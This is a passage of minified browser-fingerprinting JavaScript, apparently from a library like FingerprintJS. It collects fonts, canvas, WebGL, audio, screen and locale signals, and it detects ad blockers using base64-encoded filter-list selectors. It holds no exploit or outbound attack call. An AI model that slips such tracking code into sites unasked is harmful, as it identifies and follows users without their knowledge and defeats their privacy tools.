"ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"]; function U(n) { var e, t, r, o = !1, i = function () { var n = document.createElement("canvas"); return n.width = 1, n.height = 1, [n, n.getContext("2d")] }(), a = i[0], c = i[1]; return !function (n, e) { return !(!e || !n.toDataURL) }(a, c) ? t = r = "unsupported" : (o = function (n) { return n.rect(0, 0, 10, 10), n.rect(2, 2, 6, 6), !n.isPointInPath(5, 5, "evenodd") }(c), n ? t = r = "skipped" : (e = function (n, e) { !function (n, e) { n.width = 240, n.height = 60, e.textBaseline = "alphabetic", e.fillStyle = "#f60", e.fillRect(100, 1, 62, 20), e.fillStyle = "#069", e.font = '11pt "Times New Roman"'; var t = "Cwm fjordbank gly ".concat(String.fromCharCode(55357, 56835)); e.fillText(t, 2, 15), e.fillStyle = "rgba(102, 204, 0, 0.2)", e.font = "18pt Arial", e.fillText(t, 4, 45) }(n, e); var t = Q(n), r = Q(n); if (t !== r) return ["unstable", "unstable"]; return function (n, e) { n.width = 122, n.height = 110, e.globalCompositeOperation = "multiply"; for (var t = 0, r = [["#f2f", 40, 40], ["#2ff", 80, 40], ["#ff2", 60, 80]]; t < r.length; t++) { var o = r[t], i = o[0], a = o[1], c = o[2]; e.fillStyle = i, e.beginPath(), e.arc(a, c, 40, 0, 2 * Math.PI, !0), e.closePath(), e.fill() } e.fillStyle = "#f9c", e.arc(60, 60, 60, 0, 2 * Math.PI, !0), e.arc(60, 60, 20, 0, 2 * Math.PI, !0), e.fill("evenodd") }(n, e), [Q(n), t] }(a, c), t = e[0], r = e[1])), { winding: o, geometry: t, text: r } } function Q(n) { return n.toDataURL() } function K() { var n = screen, e = function (n) { return f(s(n), null) }, t = [e(n.width), e(n.height)]; return t.sort().reverse(), t } var q, $; function nn() { var n = this; return function () { if (void 0 === $) { var n = function () { var e = en(); tn(e) ? $ = setTimeout(n, 2500) : (q = e, $ = void 0) }; n() } }(), function () { return t(n, void 0, void 0, (function () { var n; return r(this, (function (e) { switch (e.label) { case 0: return tn(n = en()) ? q ? [2, o([], q, !0)] : H() ? [4, (t = document, (t.exitFullscreen || t.msExitFullscreen || t.mozCancelFullScreen || t.webkitExitFullscreen).call(t))] : [3, 2] : [3, 2]; case 1: e.sent(), n = en(), e.label = 2; case 2: return tn(n) || (q = n), [2, n] }var t })) })) } } function en() { var n = screen; return [f(d(n.availTop), null), f(d(n.width) - d(n.availWidth) - f(d(n.availLeft), 0), null), f(d(n.height) - d(n.availHeight) - f(d(n.availTop), 0), null), f(d(n.availLeft), null)] } function tn(n) { for (var e = 0; e < 4; ++e)if (n[e]) return !1; return !0 } function rn(n) { var e; return t(this, void 0, void 0, (function () { var t, o, a, c, u, l, s; return r(this, (function (r) { switch (r.label) { case 0: for (t = document, o = t.createElement("div"), a = new Array(n.length), c = {}, on(o), s = 0; s < n.length; ++s)"DIALOG" === (u = _(n[s])).tagName && u.show(), on(l = t.createElement("div")), l.appendChild(u), o.appendChild(l), a[s] = u; r.label = 1; case 1: return t.body ? [3, 3] : [4, i(50)]; case 2: return r.sent(), [3, 1]; case 3: t.body.appendChild(o); try { for (s = 0; s < n.length; ++s)a[s].offsetParent || (c[n[s]] = !0) } finally { null === (e = o.parentNode) || void 0 === e || e.removeChild(o) } return [2, c] } })) })) } function on(n) { n.style.setProperty("visibility", "hidden", "important"), n.style.setProperty("display", "block", "important") } function an(n) { return matchMedia("(inverted-colors: ".concat(n, ")")).matches } function cn(n) { return matchMedia("(forced-colors: ".concat(n, ")")).matches } function un(n) { return matchMedia("(prefers-contrast: ".concat(n, ")")).matches } function ln(n) { return matchMedia("(prefers-reduced-motion: ".concat(n, ")")).matches } function sn(n) { return matchMedia("(prefers-reduced-transparency: ".concat(n, ")")).matches } function dn(n) { return matchMedia("(dynamic-range: ".concat(n, ")")).matches } var fn = Math, mn = function () { return 0 }; var vn = { default: [], apple: [{ font: "-apple-system-body" }], serif: [{ fontFamily: "serif" }], sans: [{ fontFamily: "sans-serif" }], mono: [{ fontFamily: "monospace" }], min: [{ fontSize: "1px" }], system: [{ fontFamily: "system-ui" }] }; var hn = function () { for (var n = window; ;) { var e = n.parent; if (!e || e === n) return !1; try { if (e.location.origin !== n.location.origin) return !0 } catch (t) { if (t instanceof Error && "SecurityError" === t.name) return !0; throw t } n = e } }; var pn = new Set([10752, 2849, 2884, 2885, 2886, 2928, 2929, 2930, 2931, 2932, 2960, 2961, 2962, 2963, 2964, 2965, 2966, 2967, 2968, 2978, 3024, 3042, 3088, 3089, 3106, 3107, 32773, 32777, 32777, 32823, 32824, 32936, 32937, 32938, 32939, 32968, 32969, 32970, 32971, 3317, 33170, 3333, 3379, 3386, 33901, 33902, 34016, 34024, 34076, 3408, 3410, 3411, 3412, 3413, 3414, 3415, 34467, 34816, 34817, 34818, 34819, 34877, 34921, 34930, 35660, 35661, 35724, 35738, 35739, 36003, 36004, 36005, 36347, 36348, 36349, 37440, 37441, 37443, 7936, 7937, 7938]), bn = new Set([34047, 35723, 36063, 34852, 34853, 34854, 34229, 36392, 36795, 38449]), yn = ["FRAGMENT_SHADER", "VERTEX_SHADER"], gn = ["LOW_FLOAT", "MEDIUM_FLOAT", "HIGH_FLOAT", "LOW_INT", "MEDIUM_INT", "HIGH_INT"], wn = "WEBGL_debug_renderer_info"; function Ln(n) { if (n.webgl) return n.webgl.context; var e, t = document.createElement("canvas"); t.addEventListener("webglCreateContextError", (function () { return e = void 0 })); for (var r = 0, o = ["webgl", "experimental-webgl"]; r < o.length; r++) { var i = o[r]; try { e = t.getContext(i) } catch (a) { } if (e) break } return n.webgl = { context: e }, e } function kn(n, e, t) { var r = n.getShaderPrecisionFormat(n[e], n[t]); return r ? [r.rangeMin, r.rangeMax, r.precision] : [] } function Vn(n) { return Object.keys(n.__proto__).filter(Sn) } function Sn(n) { return "string" == typeof n && !n.match(/[^A-Z0-9_x]/) } function Wn() { return P() } function xn(n) { return "function" == typeof n.getParameter } var Zn = { fonts: function () { var n = this; return D((function (e, o) { var i = o.document; return t(n, void 0, void 0, (function () { var n, e, t, o, a, c, u, l, s, d, f; return r(this, (function (r) { for ((n = i.body).style.fontSize = "48px", (e = i.createElement("div")).style.setProperty("visibility", "hidden", "important"), t = {}, o = {}, a = function (n) { var t = i.createElement("span"), r = t.style; return r.position = "absolute", r.top = "0", r.left = "0", r.fontFamily = n, t.textContent = "mmMwWLliI0O&1", e.appendChild(t), t }, c = function (n, e) { return a("'".concat(n, "',").concat(e)) }, u = function () { for (var n = {}, e = function (e) { n[e] = B.map((function (n) { return c(e, n) })) }, t = 0, r = O; t < r.length; t++) { e(r[t]) } return n }, l = function (n) { return B.some((function (e, r) { return n[r].offsetWidth !== t[e] || n[r].offsetHeight !== o[e] })) }, s = function () { return B.map(a) }(), d = u(), n.appendChild(e), f = 0; f < B.length; f++)t[B[f]] = s[f].offsetWidth, o[B[f]] = s[f].offsetHeight; return [2, O.filter((function (n) { return l(d[n]) }))] })) })) })) }, domBlockers: function (n) { var e = (void 0 === n ? {} : n).debug; return t(this, void 0, void 0, (function () { var n, t, o, i, a; return r(this, (function (r) { switch (r.label) { case 0: return C() || A() ? (c = atob, n = { abpIndo: ["#Iklan-Melayang", "#Kolom-Iklan-728", "#SidebarIklan-wrapper", '[title="ALIENBOLA" i]', c("I0JveC1CYW5uZXItYWRz")], abpvn: [".quangcao", "#mobileCatfish", c("LmNsb3NlLWFkcw=="), '[id^="bn_bottom_fixed_"]', "#pmadv"], adBlockFinland: [".mainostila", c("LnNwb25zb3JpdA=="), ".ylamainos", c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"), c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")], adBlockPersian: ["#navbar_notice_50", ".kadr", 'TABLE[width="140px"]', "#divAgahi", c("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")], adBlockWarningRemoval: ["#adblock-honeypot", ".adblocker-root", ".wp_adblock_detect", c("LmhlYWRlci1ibG9ja2VkLWFk"), c("I2FkX2Jsb2NrZXI=")], adGuardAnnoyances: [".hs-sosyal", "#cookieconsentdiv", 'div[class^="app_gdpr"]', ".as-oil", '[data-cypress="soft-push-notification-modal"]'], adGuardBase: [".BetterJsPopOverlay", c("I2FkXzMwMFgyNTA="), c("I2Jhbm5lcmZsb2F0MjI="), c("I2NhbXBhaWduLWJhbm5lcg=="), c("I0FkLUNvbnRlbnQ=")], adGuardChinese: [c("LlppX2FkX2FfSA=="), c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"), "#widget-quan", c("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"), c("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")], adGuardFrench: ["#pavePub", c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"), ".mobile_adhesion", ".widgetadv", c("LmFkc19iYW4=")], adGuardGerman: ['aside[data-portal-id="leaderboard"]'], adGuardJapanese: ["#kauli_yad_1", c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="), c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="), c("LmFkZ29vZ2xl"), c("Ll9faXNib29zdFJldHVybkFk")], adGuardMobile: [c("YW1wLWF1dG8tYWRz"), c("LmFtcF9hZA=="), 'amp-embed[type="24smi"]', "#mgid_iframe1", c("I2FkX2ludmlld19hcmVh")], adGuardRussian: [c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="), c("LnJlY2xhbWE="), 'div[id^="smi2adblock"]', c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"), "#psyduckpockeball"], adGuardSocial: [c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="), c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="), ".etsy-tweet", "#inlineShare", ".popup-social"], adGuardSpanishPortuguese: ["#barraPublicidade", "#Publicidade", "#publiEspecial", "#queTooltip", ".cnt-publi"], adGuardTrackingProtection: ["#qoo-counter", c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="), c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="), c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="), "#top100counter"], adGuardTurkish: ["#backkapat", c("I3Jla2xhbWk="), c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="), c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"), c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")], bulgarian: [c("dGQjZnJlZW5ldF90YWJsZV9hZHM="), "#ea_intext_div", ".lapni-pop-over", "#xenium_hot_offers"], easyList: [".yb-floorad", c("LndpZGdldF9wb19hZHNfd2lkZ2V0"), c("LnRyYWZmaWNqdW5reS1hZA=="), ".textad_headline", c("LnNwb25zb3JlZC10ZXh0LWxpbmtz")], easyListChina: [c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="), c("LmZyb250cGFnZUFkdk0="), "#taotaole", "#aafoot.top_box", ".cfa_popup"], easyListCookie: [".ezmob-footer", ".cc-CookieWarning", "[data-cookie-number]", c("LmF3LWNvb2tpZS1iYW5uZXI="), ".sygnal24-gdpr-modal-wrap"], easyListCzechSlovak: ["#onlajny-stickers", c("I3Jla2xhbW5pLWJveA=="), c("LnJla2xhbWEtbWVnYWJvYXJk"), ".sklik", c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")], easyListDutch: [c("I2FkdmVydGVudGll"), c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="), ".adstekst", c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="), "#semilo-lrectangle"], easyListGermany: ["#SSpotIMPopSlider", c("LnNwb25zb3JsaW5rZ3J1ZW4="), c("I3dlcmJ1bmdza3k="), c("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"), c("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")], easyListItaly: [c("LmJveF9hZHZfYW5udW5jaQ=="), ".sb-box-pubbliredazionale", c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"), c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"), c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")], easyListLithuania: [c("LnJla2xhbW9zX3RhcnBhcw=="), c("LnJla2xhbW9zX251b3JvZG9z"), c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"), c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"), c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")], estonian: [c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")], fanboyAnnoyances: ["#ac-lre-player", ".navigate-to-top", "#subscribe_popup", ".newsletter_holder", "#back-top"], fanboyAntiFacebook: [".util-bar-module-firefly-visible"], fanboyEnhancedTrackers: [".open.pushModal", "#issuem-leaky-paywall-articles-zero-remaining-nag", "#sovrn_container", 'div[class$="-hide"][zoompage-fontsize][style="display: block;"]', ".BlockNag__Card"], fanboySocial: ["#FollowUs", "#meteored_share", "#social_follow", ".article-sharer", ".community__social-desc"], frellwitSwedish: [c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="), c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="), "article.category-samarbete", c("ZGl2LmhvbGlkQWRz"), "ul.adsmodern"], greekAdBlock: [c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"), c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="), c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"), "DIV.agores300", "TABLE.advright"], hungarian: ["#cemp_doboz", ".optimonk-iframe-container", c("LmFkX19tYWlu"), c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="), "#hirdetesek_box"], iDontCareAboutCookies: ['.alert-info[data-block-track*="CookieNotice"]', ".ModuleTemplateCookieIndicator", ".o--cookies--container", "#cookies-policy-sticky", "#stickyCookieBar"], icelandicAbp: [c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")], latvian: [c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="), c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")], listKr: [c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="), c("I2xpdmVyZUFkV3JhcHBlcg=="), c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="), c("aW5zLmZhc3R2aWV3LWFk"), ".revenue_unit_item.dable"], listeAr: [c("LmdlbWluaUxCMUFk"), ".right-and-left-sponsers", c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="), c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"), c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")], listeFr: [c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="), c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="), c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="), ".site-pub-interstitiel", 'div[id^="crt-"][data-criteo-id]'], officialPolish: ["#ceneo-placeholder-ceneo-12", c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"), c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="), c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="), c("ZGl2I3NrYXBpZWNfYWQ=")], ro: [c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"), c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"), c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="), c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd"), 'a[href^="/url/"]'], ruAd: [c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"), c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="), c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="), "#pgeldiz", ".yandex-rtb-block"], thaiAds: ["a[href*=macau-uta-popup]", c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="), c("LmFkczMwMHM="), ".bumq", ".img-kosana"], webAnnoyancesUltralist: ["#mod-social-share-2", "#social-tools", c("LmN0cGwtZnVsbGJhbm5lcg=="), ".zergnet-recommend", ".yt.btn-link.btn-md.btn"] }, t = Object.keys(n), [4, rn((a = []).concat.apply(a, t.map((function (e) { return n[e] }))))]) : [2, void 0]; case 1: return o = r.sent(), e && function (n, e) { for (var t = "DOM blockers debug:\n```", r = 0, o = Object.keys(n); r < o.length; r++) { var i = o[r]; t += "\n".concat(i, ":"); for (var a = 0, c = n[i]; a < c.length; a++) { var u = c[a]; t += "\n  ".concat(e[u] ? "🚫" : "➡️", " ").concat(u) } } console.log("".concat(t, "\n```")) }(n, o), (i = t.filter((function (e) { var t = n[e]; return m(t.map((function (n) { return o[n] }))) > .6 * t.length }))).sort(), [2, i] }var c })) })) }, fontPreferences: function () { return function (n, e) { void 0 === e && (e = 4e3); return D((function (t, r) { var i = r.document, a = i.body, c = a.style; c.width = "".concat(e, "px"), c.webkitTextSizeAdjust = c.textSizeAdjust = "none", Y() ? a.style.zoom = "".concat(1 / r.devicePixelRatio) : C() && (a.style.zoom = "reset"); var u = i.createElement("div"); return u.textContent = o([], Array(e / 20 << 0), !0).map((function () { return "word" })).join(" "), a.appendChild(u), n(i, a) }), '<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">') }((function (n, e) { for (var t = {}, r = {}, o = 0, i = Object.keys(vn); o < i.length; o++) { var a = i[o], c = vn[a], u = c[0], l = void 0 === u ? {} : u, s = c[1], d = void 0 === s ? "mmMwWLliI0fiflO&1" : s, f = n.createElement("span"); f.textContent = d, f.style.whiteSpace = "nowrap"; for (var m = 0, v = Object.keys(l); m < v.length; m++) { var h = v[m], p = l[h]; void 0 !== p && (f.style[h] = p) } t[a] = f, e.append(n.createElement("br"), f) } for (var b = 0, y = Object.keys(vn); b < y.length; b++) { r[a = y[b]] = t[a].getBoundingClientRect().width } return r })) }, audio: function () { return C() && E() && X() || Y() && N() && (n = window, e = n.URLPattern, m(["union" in Set.prototype, "Iterator" in n, e && "hasRegExpGroups" in e.prototype, "RGB8" in WebGLRenderingContext.prototype]) >= 3) ? -4 : J(); var n, e }, screenFrame: function () { var n = this; if (C() && E() && X()) return function () { return Promise.resolve(void 0) }; var e = nn(); return function () { return t(n, void 0, void 0, (function () { var n, t; return r(this, (function (r) { switch (r.label) { case 0: return [4, e()]; case 1: return n = r.sent(), [2, [(t = function (n) { return null === n ? null : v(n, 10) })(n[0]), t(n[1]), t(n[2]), t(n[3])]] } })) })) } }, canvas: function () { return U(C() && E() && X()) }, osCpu: function () { return navigator.oscpu }, languages: function () { var n, e = navigator, t = [], r = e.language || e.userLanguage || e.browserLanguage || e.systemLanguage; if (void 0 !== r && t.push([r]), Array.isArray(e.languages)) Y() && m([!("MediaSettingsRange" in (n = window)), "RTCEncodedAudioFrame" in n, "" + n.Intl == "[object Intl]", "" + n.Reflect == "[object Reflect]"]) >= 3 || t.push(e.languages); else if ("string" == typeof e.languages) { var o = e.languages; o && t.push(o.split(",")) } return t }, colorDepth: function () { return window.screen.colorDepth }, deviceMemory: function () { return f(d(navigator.deviceMemory), void 0) }, screenResolution: function () { if (!(C() && E() && X())) return K() }, hardwareConcurrency: function () { return f(s(navigator.hardwareConcurrency), void 0) }, timezone: function () { var n, e = null === (n = window.Intl) || void 0 === n ? void 0 : n.DateTimeFormat; if (e) { var t = (new e).resolvedOptions().timeZone; if (t) return t } var r, o = (r = (new Date).getFullYear(), -Math.max(d(new Date(r, 0, 1).getTimezoneOffset()), d(new Date(r, 6, 1).getTimezoneOffset()))); return "UTC".concat(o >= 0 ? "+" : "").concat(o) }, sessionStorage: function () { try { return !!window.sessionStorage } catch (n) { return !0 } }, localStorage: function () { try { return !!window.localStorage } catch (n) { return !0 } }, indexedDB: function () { if (!G() && !I()) try { return !!window.indexedDB } catch (n) { return !0 } }, openDatabase: function () { return !!window.openDatabase }, cpuClass: function () { return navigator.cpuClass }, platform: function () { var n = navigator.platform; return "MacIntel" === n && C() && !j() ? function () { if ("iPad" === navigator.platform) return !0; var n = screen, e = n.width / n.height; return m(["MediaSource" in window, !!Element.prototype.webkitRequestFullscreen, e > .65 && e < 1.53]) >= 2 }() ? "iPad" : "iPhone" : n }, plugins: function () { var n = navigator.plugins; if (n) { for (var e = [], t = 0; t < n.length; ++t) { var r = n[t]; if (r) { for (var o = [], i = 0; i < r.length; ++i) { var a = r[i]; o.push({ type: a.type, suffixes: a.suffixes }) } e.push({ name: r.name, description: r.description, mimeTypes: o }) } } return e } }, touchSupport: function () { var n, e = navigator, t = 0; void 0 !== e.maxTouchPoints ? t = s(e.maxTouchPoints) : void 0 !== e.msMaxTouchPoints && (t = e.msMaxTouchPoints); try { document.createEvent("TouchEvent"), n = !0 } catch (r) { n = !1 } return { maxTouchPoints: t, touchEvent: n, touchStart: "ontouchstart" in window } }, vendor: function () { return navigator.vendor || "" }, vendorFlavors: function () { for (var n = [], e = 0, t = ["chrome", "safari", "__crWeb", "__gCrWeb", "yandex", "__yb", "__ybro", "__firefox__", "__edgeTrackingPreventionStatistics", "webkit", "oprt", "samsungAr", "ucweb", "UCShellJava", "puffinDevice"]; e < t.length; e++) { var r = t[e], o = window[r]; o && "object" == typeof o && n.push(r) } return n.sort() }, cookiesEnabled: function () { var n = document; try { n.cookie = "cookietest=1; SameSite=Strict;"; var e = -1 !== n.cookie.indexOf("cookietest="); return n.cookie = "cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT", e } catch (t) { return !1 } }, colorGamut: function () { for (var n = 0, e = ["rec2020", "p3", "srgb"]; n < e.length; n++) { var t = e[n]; if (matchMedia("(color-gamut: ".concat(t, ")")).matches) return t } }, invertedColors: function () { return !!an("inverted") || !an("none") && void 0 }, forcedColors: function () { return !!cn("active") || !cn("none") && void 0 }, monochrome: function () { if (matchMedia("(min-monochrome: 0)").matches) { for (var n = 0; n <= 100; ++n)if (matchMedia("(max-monochrome: ".concat(n, ")")).matches) return n; throw new Error("Too high value") } }, contrast: function () { return un("no-preference") ? 0 : un("high") || un("more") ? 1 : un("low") || un("less") ? -1 : un("forced") ? 10 : void 0 }, reducedMotion: function () { return !!ln("reduce") || !ln("no-preference") && void 0 }, reducedTransparency: function () { return !!sn("reduce") || !sn("no-preference") && void 0 }, hdr: function () { return !!dn("high") || !dn("standard") && void 0 }, math: function () { var n, e = fn.acos || mn, t = fn.acosh || mn, r = fn.asin || mn, o = fn.asinh || mn, i = fn.atanh || mn, a = fn.atan || mn, c = fn.sin || mn, u = fn.sinh || mn, l = fn.cos || mn, s = fn.cosh || mn, d = fn.tan || mn, f = fn.tanh || mn, m = fn.exp || mn, v = fn.expm1 || mn, h = fn.log1p || mn; return { acos: e(.12312423423423424), acosh: t(1e308), acoshPf: (n = 1e154, fn.log(n + fn.sqrt(n * n - 1))), asin: r(.12312423423423424), asinh: o(1), asinhPf: function (n) { return fn.log(n + fn.sqrt(n * n + 1)) }(1), atanh: i(.5), atanhPf: function (n) { return fn.log((1 + n) / (1 - n)) / 2 }(.5), atan: a(.5), sin: c(-1e300), sinh: u(1), sinhPf: function (n) { return fn.exp(n) - 1 / fn.exp(n) / 2 }(1), cos: l(10.000000000123), cosh: s(1), coshPf: function (n) { return (fn.exp(n) + 1 / fn.exp(n)) / 2 }(1), tan: d(-1e300), tanh: f(1), tanhPf: function (n) { return (fn.exp(2 * n) - 1) / (fn.exp(2 * n) + 1) }(1), exp: m(1), expm1: v(1), expm1Pf: function (n) { return fn.exp(n) - 1 }(1), log1p: h(10), log1pPf: function (n) { return fn.log(1 + n) }(10), powPI: function (n) { return fn.pow(fn.PI, n) }(-100) } }, pdfViewerEnabled: function () { return navigator.pdfViewerEnabled }, architecture: function () { var n = new Float32Array(1), e = new Uint8Array(n.buffer); return n[0] = 1 / 0, n[0] = n[0] - n[0], e[3] }, applePay: function () { var n = window.ApplePaySession; if ("function" != typeof (null == n ? void 0 : n.canMakePayments)) return -1; if (hn()) return -3; try { return n.canMakePayments() ? 1 : 0 } catch (e) { return function (n) { if (n instanceof Error && "InvalidAccessError" === n.name && /\bfrom\b.*\binsecure\b/i.test(n.message)) return -2; throw n }(e) } }, privateClickMeasurement: function () { var n, e = document.createElement("a"), t = null !== (n = e.attributionSourceId) && void 0 !== n ? n : e.attributionsourceid; return void 0 === t ? void 0 : String(t) }, audioBaseLatency: function () { if (!(A() || C())) return -2; if (!window.AudioContext) return -1; var n = (new AudioContext).baseLatency; return null == n ? -1 : isFinite(n) ? n : -3 }, dateTimeLocale: function () { if (!window.Intl) return -1; var n = window.Intl.DateTimeFormat; if (!n) return -2; var e = n().resolvedOptions().locale; return e || "" === e ? e : -3 }, webGlBasics: function (n) { var e, t, r, o, i, a, c = Ln(n.cache); if (!c) return -1; if (!xn(c)) return -2; var u = Wn() ? null : c.getExtension(wn); return { version: (null === (e = c.getParameter(c.VERSION)) || void 0 === e ? void 0 : e.toString()) || "", vendor: (null === (t = c.getParameter(c.VENDOR)) || void 0 === t ? void 0 : t.toString()) || "", vendorUnmasked: u ? null === (r = c.getParameter(u.UNMASKED_VENDOR_WEBGL)) || void 0 === r ? void 0 : r.toString() : "", renderer: (null === (o = c.getParameter(c.RENDERER)) || void 0 === o ? void 0 : o.toString()) || "", rendererUnmasked: u ? null === (i = c.getParameter(u.UNMASKED_RENDERER_WEBGL)) || void 0 === i ? void 0 : i.toString() : "", shadingLanguageVersion: (null === (a = c.getParameter(c.SHADING_LANGUAGE_VERSION)) || void 0 === a ? void 0 : a.toString()) || "" } }, webGlExtensions: function (n) { var e = Ln(n.cache); if (!e) return -1; if (!xn(e)) return -2; var t = e.getSupportedExtensions(), r = e.getContextAttributes(), o = [], i = [], a = [], c = [], u = []; if (r) for (var l = 0, s = Object.keys(r); l < s.length; l++) { var d = s[l]; i.push("".concat(d, "=").concat(r[d])) } for (var f = 0, m = Vn(e); f < m.length; f++) { var v = e[L = m[f]]; a.push("".concat(L, "=").concat(v).concat(pn.has(v) ? "=".concat(e.getParameter(v)) : "")) } if (t) for (var h = 0, p = t; h < p.length; h++) { var b = p[h]; if (!(b === wn && Wn() || "WEBGL_polygon_mode" === b && (Y() || C()))) { var y = e.getExtension(b); if (y) for (var g = 0, w = Vn(y); g < w.length; g++) { var L; v = y[L = w[g]]; c.push("".concat(L, "=").concat(v).concat(bn.has(v) ? "=".concat(e.getParameter(v)) : "")) } else o.push(b) } } for (var k = 0, V = yn; k < V.length; k++)for (var S = V[k], W = 0, x = gn; W < x.length; W++) { var Z = x[W], M = kn(e, S, Z); u.push("".concat(S, ".").concat(Z, "=").concat(M.join(","))) } return c.sort(), a.sort(), { contextAttributes: i, parameters: a, shaderPrecisions: u, extensions: t, extensionParameters: c, unsupportedExtensions: o } } }; function Mn(n) { var e = function (n) { if (A()) return .4; if (C()) return !j() || E() && X() 